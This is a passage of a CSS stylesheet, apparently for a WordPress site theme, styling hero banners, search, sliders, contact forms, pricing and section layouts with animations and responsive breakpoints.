  content: "";
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 20%;
  height: 0;
  width: 18%;
  padding-top: 18%;
  background-color: white;
  border-radius: 50%;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.mouse:hover {
  background-color: white;
  border-color: white;
}

.mouse:hover:before {
  background-color: #071216;
}

.mouse:hover [class*="mouse-scroll"] {
  border-top-color: #071216;
}

.mouse-animations {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 22.5%;
}

[class*="mouse-scroll"] {
  opacity: 0;
  margin: auto;
  width: 0px;
  height: 0px;
  border-left: 0.35em solid transparent;
  border-right: 0.35em solid transparent;
  border-top: 0.4em solid white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.mouse-scroll-l {
  -webkit-animation: down3 1s infinite;
  animation: down3 1s infinite;
}

.mouse-scroll-2 {
  -webkit-animation: down2 1s infinite;
  animation: down2 1s infinite;
}

.mouse-scroll-3 {
  -webkit-animation: down 1s infinite;
  animation: down 1s infinite;
}

@-webkit-keyframes down {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@keyframes down {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@-webkit-keyframes down2 {
  40% {
    opacity: 0;
  }

  100% {
    opacity: 0.5;
    -webkit-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@keyframes down2 {
  40% {
    opacity: 0;
  }

  100% {
    opacity: 0.5;
    -webkit-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@-webkit-keyframes down3 {
  60% {
    opacity: 0;
  }

  100% {
    opacity: 0.2;
    -webkit-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@keyframes down3 {
  60% {
    opacity: 0;
  }

  100% {
    opacity: 0.2;
    -webkit-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
  }
}

/* Scroll to Top
================================================================ */

.scroll-top {
  display: none;
  opacity: 0;
  visibility: hidden;
  position: fixed;
  bottom: 3rem;
  right: 3rem;
  color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6) !important;
  z-index: 9;
}

.scroll-top.visible,
body .cp-nav-container > ul li:hover > ul.scroll-top,
body.cp-active .cp-nav-container .scroll-top.logo,
body.cp-active .cp-nav-container > ul.scroll-top,
body.cp-active .cp-nav-container .scroll-top.main-search,
body.cp-active .cp-nav-container .scroll-top.copyright,
body.cp-active .scroll-top.cp-trigger {
  opacity: 0.5 !important;
}

.scroll-top:hover {
  opacity: 1 !important;
  color: white;
}

@media (min-width: 1500px) {
  .scroll-top {
    display: block;
  }
}

/* Search
================================================================ */

body.search-active.logged-in .main-search {
  top: 32px;
  opacity: 1;
  visibility: visible;
}

body.search-active .main-search {
  top: 0;
  opacity: 1;
  visibility: visible;
}

.main-search {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  top: -2em;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 9;
  width: 100%;
}

.main-search input,
.main-search .button {
  line-height: 1.8;
  height: 3.5em;
  padding: 0.75em;
  font-size: 1.4rem;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  outline: none;
}

.main-search input {
	background:#fff;
	width: 96%;
	width: -webkit-calc(100% - 3.5em);
	width: calc(100% - 3.5em);
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.main-search .fa {
  cursor: pointer;
}

.main-search .button {
  width: 4%;
  width: -webkit-calc(3.5em - 0.0000001em);
  width: calc(3.5em - 0.0000001em);
  text-align: center;
}

.main-search .button .fa {
  margin: 0;
  font-size: 1.25em;
  cursor: pointer;
  margin-top: 0.25em;
  margin-right: -0.15em;
}

.main-search .button.close {
  background: #bb1c1c;
}

.main-search .button.close:hover {
  background: #8f1515;
}

.main-search [type="submit"] {
  position: absolute;
  background: none;
  border: none;
  font-size: 1.5em;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 4.5em;
  color: rgba(0, 0, 0, 0.35);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}



.main-search ::-webkit-input-placeholder {
  opacity: 0.6;
  -webkit-transition: 0s;
  transition: 0s;
}

.main-search ::-moz-placeholder {
  opacity: 0.6;
  transition: 0s;
}

.main-search :-ms-input-placeholder {
  opacity: 0.6;
  transition: 0s;
}

.main-search ::placeholder {
  opacity: 0.6;
  -webkit-transition: 0s;
  transition: 0s;
}

.search-toggle {
  display: none;
  vertical-align: middle;
  margin-left: 0.25em;
  cursor: pointer;
}

.search-toggle .fa {
  cursor: pointer;
}

@media (min-width: 940px) {
  .search-toggle {
    display: inline-block;
  }
}

/* Sub Header
================================================================ */

.hero.sub-header {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  height: 25em;
  min-height: 25em;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.hero.sub-header .container {
  top: 57%;
}

.hero.sub-header .container h1 {
  font-size: 1.8rem;
}

.hero.sub-header .sh-title-wrapper {
  position: relative;
}

.hero.sub-header .cta {
  font-size: 1rem;
}

@media (max-width: 940px) {
  .hero.sub-header {
    text-align: center;
  }
}

@media (min-width: 720px) {
  .hero.sub-header .container h1 {
    font-size: 3.5rem;
  }

  .hero.sub-header .cta {
    font-size: 1.2rem;
  }
}

@media (min-width: 940px) {
  .hero.sub-header .container {
    top: -webkit-calc(50% + 2rem);
    top: calc(50% + 2rem);
  }

  .hero.sub-header .container h1,
  .hero.sub-header .container p {
    margin: 0;
    width: 85%;
    width: -webkit-calc(100% - 16rem);
    width: calc(100% - 16rem);
  }

  .hero.sub-header .container h1 {
    margin-bottom: 0.2em;
  }

  .hero.sub-header .container h1,
  .hero.sub-header .container p {
    -webkit-transition: 0.4s;
    transition: 0.4s;
    position: relative;
  }

  .hero.sub-header .container.inactive h1,
  .hero.sub-header .container.inactive p {
    opacity: 1;
  }

  .hero.sub-header .container.inactive h1 {
    top: 0;
  }

  .hero.sub-header .container.inactive p {
    top: 0;
  }

  .hero.sub-header .container.active h1,
  .hero.sub-header .container.active p {
    opacity: 1;
    top: 0;
  }

  .hero.sub-header .cta {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 0;
  }
}

/* Twitter Feed
================================================================ */

#twitter-feed {
  margin: auto;
}

#twitter-feed a:hover {
  text-decoration: none;
}

#twitter-feed .twitter-article {
  margin-top: 1rem;
}

#twitter-feed .twitter-article:first-of-type {
  margin-top: 0;
}

#twitter-feed .twitter-pic,
#twitter-feed .twitter-text {
  display: table-cell;
  vertical-align: top;
}

#twitter-feed .twitter-pic {
  width: 16%;
  width: -webkit-calc(42px - 0.0000001em);
  width: calc(42px - 0.0000001em);
}

#twitter-feed .twitter-pic a,
#twitter-feed .twitter-pic img {
  display: block;
}

#twitter-feed .twitter-pic img {
  margin-top: 2px;
  border: none;
}

#twitter-feed .twitter-text {
  width: 70%;
  width: -webkit-calc(100% - 46px);
  width: calc(100% - 46px);
  padding-left: 0.75rem;
}

#twitter-feed .twitter-text p {
  margin: 0px;
}

#twitter-feed .tweetprofilelink strong a {
  color: white;
}

#twitter-feed .tweetprofilelink strong a:hover {
  border-color: inherit;
}

#twitter-feed .tweetprofilelink > a {
  font-size: 0.95em;
}

#twitter-feed .tweet-time {
  position: relative;
  top: -1px;
  text-align: center;
}

#twitter-feed .tweet-time a {
  padding: 0 1px;
  font-size: 0.75rem;
  color: white;
  text-shadow: none;
}

/******************************************************************
Sections
******************************************************************/

/* Banner Section
================================================================ */

.section.banner {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  padding: 5rem 0;
  text-align: center;
  background-color: #f7f7f7;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.banner:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-image: url("../../images/section-bg-1.jpg");
  opacity: 0.15;
}

.section.banner .container {
  position: relative;
  z-index: 2;
}

.section.banner h4 {
  font-weight: 100;
  font-size: 1.8rem;
  margin: 0;
}

.section.banner h4 b {
  font-weight: 900;
}

.section.banner p a:not(.button),
.section.banner .meta a:not(.button) {
  border-bottom: 1px dotted;
}

.section.banner p a:not(.button):hover,
.section.banner .meta a:not(.button):hover {
  color: #127297;
}

.section.banner p {
  font-size: 1.2rem;
  font-weight: lighter;
}

.section.banner .meta {
  margin-top: 2em;
}

.section.banner .meta .button {
  margin-right: 0.25em;
}

.section.banner.alt,
.section.banner.alt a,
.section.banner.alt h4 i {
  color: white;
}

.section.banner.alt i {
  font-weight: 300;
}

.section.banner.alt .button {
  background: none;
  border: 2px solid white;
  color: white;
}

.section.banner.alt .button:hover {
  background: white;
  border-color: white;
}

.section.banner.alt a:not(.button):hover {
  color: white;
}

@media (min-width: 940px) {
  .section.banner {
    text-align: left;
  }

  .section.banner .content,
  .section.banner .meta {
    float: left;
  }

  .section.banner .content {
    width: 65%;
    width: -webkit-calc(100% - 310px);
    width: calc(100% - 310px);
  }

  .section.banner .meta {
    margin-top: 0.4em;
    padding-left: 20px;
  }

  .section.banner p {
    margin-top: 0;
  }
}

/* Clients
================================================================ */

.section.clients {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  background-image: url("../../images/polygon-bg-grey.jpg") !important;
  padding: 5rem 0;
  text-align: center;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.clients:after {
  background: rgba(0, 0, 0, 0.5) !important;
}

.section.clients h5 {
  margin-top: 0.25em;
  font-size: 1.8rem;
  font-weight: 100;
}

.section.clients .client-logos {
  margin-top: 3rem;
  position: relative;
}

.clients-slider a,
.section.clients .client-logos a {
  background: rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  display: inline-block;
  padding: 1em;
}


.section.clients .clients-slider {
  position: relative;
  top: -0.75rem;
}
.clients-slider .owl-item img,
.section.clients .owl-item img {
  width: auto;
  margin: auto;
}

.clients-slider .owl-dots,
.section.clients .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: -2.5rem;
}

.section-title h3.nexus-normal-header-heading{
	font-size: 2rem !important;
	font-weight: 800;
	line-height: 0.9;
	margin-bottom: 25px !important;
	text-transform: uppercase;
}

@media (max-width: 460px) {
  .section.clients .client-logos a img {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    top: auto;
    max-width: 160px;
  }
}

@media (min-width: 460px) {
	.clients-slider a, .section.clients .client-logos a {
    height: 58px;
    padding: 2em 1.5em;
    display: block;
  }
}

@media (min-width: 940px) {
  .section.clients {
    text-align: left;
  }

  .section.clients .title {
    border-right: 1px solid rgba(0, 0, 0, 0.65);
    -webkit-box-shadow: inset -1px 0 0 rgba(255, 255, 255, 0.075);
    box-shadow: inset -1px 0 0 rgba(255, 255, 255, 0.075);
    padding-right: 1em;
  }

  .section.clients .client-logos {
    margin-top: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

/* Contact Section
================================================================ */

.section.contact {
  /* Animations */
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.contact .container {
  position: relative;
  z-index: 2;
}

.section.contact .contact-widgets {
  margin-bottom: 4rem;
}

.section.contact .send-message {
  margin-bottom: 4rem;
}

.section.contact .form-element {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
}

.section.contact .form-element:nth-child(1),
.section.contact .form-element:nth-child(2) {
  bottom: 0;
}

.section.contact .form-element:nth-child(3),
.section.contact .form-element:nth-child(4) {
  top: 0;
}

.section.contact [type="submit"] {
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.section.contact.inactive .form-element {
  opacity: 0;
}

.section.contact.inactive .form-element:nth-child(1),
.section.contact.inactive .form-element:nth-child(2) {
  bottom: -2em;
}

.section.contact.inactive .form-element:nth-child(3),
.section.contact.inactive .form-element:nth-child(4) {
  top: -2em;
}

.section.contact.inactive [type="submit"] {
  opacity: 0;
}

@media (max-width: 940px) {
  .section.contact .widget:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

@media (min-width: 720px) {
  .section.contact [type="submit"] {
    font-size: 1.2rem;
  }
}

/* Hero
================================================================ */

.hero {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  min-height: 600px;
  -webkit-background-size: cover;
  background-size: cover;
  color: white;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.hero:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.3);
}

.hero.hero-slider:after {
  height: auto;
}

.hero-title h2 {
  color: #fff;
}

.hero .container {
  position: absolute;
  z-index: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 53%;
  left: 0;
  right: 0;
  margin: auto;
}

.hero .hero-title {
  font-size: 1.8rem;
  margin-bottom: 1.5rem;
}

.hero .hero-title h2,
.hero .hero-title h3 {
  margin: 0.25em 0;
}

.hero .hero-title h2:first-child,
.hero .hero-title h3:first-child {
  margin-top: 0;
}

.hero .hero-title h2:last-child,
.hero .hero-title h3:last-child {
  margin-bottom: 0;
}

.hero .hero-title h2 {
  font-size: 1.2em !important;
  font-weight: 600 !important;
}

.hero .hero-title h3 {
  font-size: 0.85em !important;
  font-weight: 300 !important;
  text-transform: uppercase !important;
}

.hero .blurb {
  font-weight: 100;
}

.hero .blurb a {
  color: white;
  border-bottom: 1px dotted;
}

.hero .button {
  margin-top: 0.75em;
}

.hero .button:last-child {
  margin-left: 0.5em;
}

.hero .button.border {
  border: 2px solid white !important;
  color: white;
}

.hero .button.border:hover {
  background: white;
  color: #071216;
}

.hero .hero-down {
  display: none;
  position: absolute;
  text-align: center;
  z-index: 2;
  bottom: 1rem;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.hero .hero-down:hover {
  border-bottom: none;
}

@media (min-width: 720px) {
  .hero .hero-title > span {
    display: table-cell;
    vertical-align: middle;
  }
}

@media (min-width: 940px) {
  .hero {
    height: 900px;
    height: 100vh;
    min-height: 750px;
    /* Animations */
  }

  .hero.hero-slider {
    height: auto;
    height: auto;
	min-height: auto;
  }  
  
  .hero .hero-title {
    font-size: 2.85rem;
  }

  .hero .container {
    top: 52%;
  }

  .hero .title-wrapper {
    width: 80%;
  }

  .hero .blurb {
    font-size: 1.4rem;
  }

  .hero .button {
    font-size: 1.2rem;
  }

  .hero .hero-down {
    display: inline-block;
  }

  .hero .title-wrapper {
    position: relative;
  }

  .hero .hero-title,
  .hero .blurb,
  .hero .button {
    position: relative;
    -webkit-transition: 0.85s;
    transition: 0.85s;
    opacity: 1;
    top: 0;
  }

  .hero.inactive .hero-title,
  .hero.inactive .blurb,
  .hero.inactive .button {
    opacity: 0;
  }

  .hero.inactive .hero-title {
    top: 6rem;
  }

  .hero.inactive .blurb {
    top: -1rem;
  }

  .hero.inactive .button {
    top: -6rem;
  }

  .hero.inactive .hero-down {
    bottom: 2em;
    opacity: 0;
  }
}

@media (min-width: 1200px) {
  .hero .hero-title {
    font-size: 2.85rem;
  }
}

.hero-fixed .hero {
  position: fixed;
  top: 0;
  width: 100%;
}

.hero-fixed.cp-active {
  padding-top: 0 !important;
}

.video-bg .hero {
  background: none;
}

.hero-vid {
  position: fixed;
  right: 0;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -100;
  background: url("../../images/stock5.jpg") no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  display: none;
}

.hero-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: none;
  z-index: -1;
}

/* Blog Posts Section
================================================================ */

.section.latest-posts {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.section.latest-posts.inactive .blog-item {
  top: 3rem;
  opacity: 0;
}

.section.latest-posts .blog-item {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.section.latest-posts .blog-item:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.section.latest-posts .blog-item:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

@media (max-width: 940px) {
  .section.latest-posts .blog-item:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

/* Latest Works
================================================================ */

.section.latest-works {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.latest-works .portfolio-items {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.section.latest-works .nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.latest-works.inactive .portfolio-items {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.section.latest-works.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 1400px) {
  .section.latest-works > .container {
    position: relative;
  }

  .section.latest-works .nav-carousel [class*="nav-"] {
    top: auto;
    bottom: -0.25rem;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .section.latest-works .nav-carousel .nav-prev {
    left: 0;
  }

  .section.latest-works .nav-carousel .nav-next {
    right: 0;
  }
}

/* More About Us
================================================================ */

.section.more-info {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  background: #f7f7f7 !important;
  color: #111111 !important;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.section.more-info:after {
  background-image: url("../../images/section-bg-1.jpg") !important;
  -webkit-background-size: 120% 220% !important;
  background-size: 120% 220% !important;
  background-position: 25% -37% !important;
  opacity: 0.1;
}

.section.more-info .container {
  position: relative;
  z-index: 2;
}

.section.more-info .auto-resizable-iframe {
  max-width: 720px;
  margin: 0px auto;
}

.section.more-info .auto-resizable-iframe > div {
  position: relative;
  padding-bottom: 55%;
  height: 0px;
}

.section.more-info .auto-resizable-iframe iframe {
  position: absolute;
  border: 0px;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
}

@media (max-width: 940px) {
  .section.more-info .info-video {
    margin-bottom: 2rem;
  }
}

/* Pricing Section
================================================================ */

.section.pricing {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  overflow: hidden;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.pricing.inactive .price-chart-container {
  top: 3rem;
  opacity: 0;
}

.section.pricing .price-chart-container {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.section.pricing .price-chart-container:not(:last-child) {
  margin-bottom: 4em;
}

.section.pricing .price-chart-container:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.section.pricing .price-chart-container:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

@media (min-width: 940px) {
  .section.pricing .price-chart-container {
    margin-bottom: 0 !important;
  }

  .price-chart:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
}

/* Primary Quote
================================================================ */

.section.quote {
  padding: 6rem 0;
  overflow: hidden;
}

blockquote {
  width: 78%;
  margin:0 auto;
}

blockquote h4{
	color: inherit;
	font-family: inherit !important;
	font-size: 2.2rem !important;
	font-weight: 100;
}

blockquote h4 b {
  font-weight: 800;
}

.section.quote blockquote {
  margin: auto;
  color: white;
  font-weight: lighter;
  line-height: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
}

ul.nexus-contact-widget , ul.nexus-contact-widget li{list-style:none;}

.section.quote blockquote h4 {
  font-size: 1.8rem;
}

.section.quote blockquote b {
  font-weight: 900;
}

.section.quote blockquote.inactive {
  -webkit-transform: scale(0) rotate(-540deg);
  -ms-transform: scale(0) rotate(-540deg);
  transform: scale(0) rotate(-540deg);
}

@media (min-width: 940px) {
  .section.quote blockquote {
    width: 80%;
  }

  .section.quote blockquote h4 {
    font-size: 2.2rem;
  }
}

/* Section
================================================================ */

.section {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  
  /*padding: 6rem 0;*/
  
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section .section {
  padding: 0;
}

div.sep.nexus-header-title,
header.sep.nexus-header-title,
.section header {
  text-align: center;
}

div.sep.nexus-header-title,
header.sep.nexus-header-title,
.section header.sep {
  position: relative;
  margin-bottom: 5.25em !important;
}
div.sep.nexus-header-title::after,
header.sep.nexus-header-title::after,
.section header.sep:after {
	bottom: -3.25rem;
	color: rgba(0, 0, 0, 0.2);
	content: "• • •";
	font-size: 24px;
	font-weight: 600;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
}

.section header ul {
  font-size: 1rem;
}

.section header ul li {
  display: inline-block;
}

.section header ul li:after {
  content: "�";
  margin: 0 0.5em;
  color: rgba(0, 0, 0, 0.25);
}

.section header ul li:last-child:after {
  display: none;
}



.section header ul li .fa-calendar {
  font-size: 0.9rem;
}

.section-title h2,
.section-title h3 {
  margin: 0.25em 0;
}

.section .section-title h2:first-child,
.section .section-title h3:first-child {
  margin-top: 0;
}

.section .section-title h2:last-child,
.section .section-title h3:last-child {
  margin-bottom: 0;
}

.section-title h2 {
  font-size: 2.85rem;
}

.section-title h3 {
  font-size: 2rem;
  line-height: 1.2;
  font-weight:100;
}

.section-title p {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.8rem;
  line-height: 1;
}

.section.section-map {
  position: relative;
}

.section.section-map:after {
  display: none;
  content: "";
  background-image: url("../../images/dot-map.png");
  background-repeat: no-repeat;
  -webkit-background-size: 100%;
  background-size: 100%;
  width: 60%;
  left: 0;
  right: 0;
  margin: auto;
  opacity: 0.05;
  height: 20%;
  position: absolute;
  bottom: 0;
}

.section .lead {
  font-size: 1.4rem;
}
.nav-carousel.nexus-services-slider,
.section .nav-carousel {
  visibility: visible;
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.nav-carousel.nexus-services-slider [class*="nav-"] {
  border-color: #c1c1c1;
  color: #c1c1c1;
}

.project-carousel .nav-carousel [class*="nav-"],
.nexus-testimonials-slider.nav-carousel [class*="nav-"],
.nav-carousel.nexus-services-slider [class*="nav-"] ,
.section .nav-carousel [class*="nav-"] {
  position: absolute;
  z-index: 2;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  cursor: pointer;
}

.nav-carousel.nexus-services-slider [class*="nav-"] .fa,
.section .nav-carousel [class*="nav-"] .fa {
  cursor: pointer;
}

.nav-carousel.nexus-services-slider  .nav-prev{
  left: -3rem;
}
.nav-carousel.nexus-services-slider  .nav-next {
  right: -3rem;
}

.project-carousel .nav-carousel .nav-prev,
.nexus-testimonials-slider.nav-carousel .nav-prev,
.section .nav-carousel .nav-prev {
  left: 3rem;
}

.project-carousel .nav-carousel .nav-next,
.nexus-testimonials-slider.nav-carousel .nav-next,
.section .nav-carousel .nav-next {
  right: 3rem;
}

.nexus-testimonials-slider.nav-carousel .icon-round-border-lrg:hover i,
.nexus-testimonials-slider.nav-carousel .icon-round-border-lrg i:hover{
	background:transparent !important;
	color:#111111;
}

.section-title h2 span{
	font-weight: 300 !important;
	line-height: 1.1;
	padding: 0 0.125em;
}

.nexus-half select {
  background: rgba(0, 0, 0, 0.075) none repeat scroll 0 0;
  border: 1px solid rgba(0, 0, 0, 0.075);
  color: #b3b3b3;
  font-size: 15px;
  padding: 1.5em;
  width: 100%;
}


.wpcf7-checkbox span.wpcf7-list-item {
  display: block;
  margin-bottom: 10px;
}


.nexus-full input[type="checkbox"] {
  display: inline-block;
  width: auto;
}


@media (min-width: 720px) {
  .section header {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
  
 .section header.welcome-content,
  .section .welcome-content header {
    width: 100%;
  }  
  
  .section header ul {
    font-size: 1.4rem;
  }

  .section .section-title h2 {
    font-size: 2.2rem;
  }

  .section .section-title h3 {
    font-size: 1.8rem;
    line-height: 0.9;
  }
}

@media (min-width: 940px) {
  .section header p {
    font-size: 1.4rem;
  }

  .section.section-map {
    padding-bottom: 11em !important;
  }

  .section.section-map:after {
    display: block;
  }

  .section .section-title h2 {
    font-size: 2.85rem;
  }

  .section .section-title h3 {
    font-size: 2rem;
  }
}

/* Primary Section
================================================================ */

.section.primary {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  background: #f7f7f7;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

div.sep.nexus-header-title,
header.sep.nexus-header-title,
.section.primary:not(.welcome) header {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.section.primary:not(.welcome) header.inactive {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.section.primary + .primary {
  padding-top: 0;
}

.section.primary .section-title h2 {
  font-weight: 100;
  display:inline-block;
}

.section.primary .section-title h2 b {
  display: inline-block;
  line-height: 1.1;
  color: white;
  padding: 0 0.125em;
}

.section.primary .section-title h2 span {
  font-weight: 900;
}

.section.primary .section-title h2 strong {
  text-transform: none;
  font-weight: 900;
}

.section.primary .section-title h3 {
  font-weight: 800;
}

.section.primary .section-title h4 {
  position: relative;
  font-weight: 100;
  font-size: 1.8rem;
}

.section.primary .section-title h4:before {
  content: "";
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0.3em;
  z-index: 0;
}

.section.primary .section-title h4 span {
  background: #f7f7f7;
  padding: 0 0.5em;
  position: relative;
}

.project-carousel .nav-carousel [class*="nav-"],
.nav-carousel.nexus-services-slider .nav-carousel [class*="nav-"],
.section.primary .nav-carousel [class*="nav-"] {
  border-color: #c1c1c1;
  color: #c1c1c1;
}


.nav-carousel.nexus-services-slider [class*="nav-"]:hover ,
.section.primary .nav-carousel [class*="nav-"]:hover {
  color: white;
}

.project-carousel .nav-carousel [class*="nav-"]:hover i,
.nav-carousel.nexus-services-slider [class*="nav-"]:hover i,
.nav-carousel.nexus-services-slider [class*="nav-"] i:hover{
	background:transparent !important;
}

@media (min-width: 940px) {
  .section.primary .section-title h4 {
    font-size: 2.2rem;
  }
}

/* Secondary Section
================================================================ */

.section.secondary {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  -webkit-background-size: cover;
  background-size: cover;
  background-image: url("../../images/polygon-bg-blue.png");
  color: white;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.secondary:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.35);
}

.section.secondary .container {
  position: relative;
  z-index: 1;
}

.section.secondary .section-title h2 {
  font-weight: 900;
}

.section.secondary .section-title h3 {
  font-weight: 100;
}

.button.nexus-white-button{
  color: #fff;
  background: transparent;
  border:2px solid #fff;
}

a.button.round.nexus-white-button:hover{
  color: #111111 !important;
  background: #fff;
  opacity:1;
}

.section.secondary .button.border {
  color: white;
}

.section.secondary .button.border:hover {
  background: white;
  border-color: white;
  color: #071216;
}

.nexus-testimonials-slider.nav-carousel .fa,
.nexus-testimonials-slider.nav-carousel [class*="nav-"]{
  cursor:pointer;
}

.section.secondary .nav-carousel [class*="nav-"] {
  border-color: white ;
  color: white;
}

.nexus-testimonials-slider.nav-carousel [class*="nav-"]:hover{
	border-color: white ;
	background: white;
	color: #071216;	
}
.section.secondary .nav-carousel [class*="nav-"]:hover {
  background: white;
  color: #071216;
}

/* Services Section
================================================================ */

.section.services {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.section.services .row {
  margin-top: 4rem;
}

.section.services .row:first-child {
  margin-top: 0;
}

.section.services .services-slider {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
}
.nav-carousel.nexus-services-slider,
.section.services .nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.services.inactive .services-slider {
  top: 3rem;
  opacity: 0;
}

.section.services.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 940px) {
  .section.services > .container {
    position: relative;
  }
 .nav-carousel.nexus-services-slider .nav-prev,
  .section.services .nav-carousel .nav-prev {
    left: 0;
  }
 .nav-carousel.nexus-services-slider .nav-next,
  .section.services .nav-carousel .nav-next {
    right: 0;
  }
}

/* Skills
================================================================ */

.section.skills {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
